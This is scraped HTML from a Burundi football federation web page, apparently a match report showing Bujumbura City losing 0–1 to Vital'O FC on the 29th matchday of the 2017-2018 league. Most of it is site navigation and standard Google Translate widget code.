	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-5090 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-29eme-journee">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/"><i class="fa fa-calendar"></i>30 mai 2018</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar" title=""><i class="js-calendr"></i>Calendrier</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/" title=""><i class="js-stand"></i>Classements</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>27-05-2018 15:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                    <div class="jsmatchday"><span>29ème Journée</span></div>                </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                                    </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/bja_city-150x150.png" width="70"  style="max-width: 70px;"  alt="Bujumbura City" title="Bujumbura City" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/bujumbura-city/?sid=4640">Bujumbura City</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="70"  style="max-width: 70px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=4640">Vital&#8217;O FC</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>0</div><div class='BigMScore2'>1</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
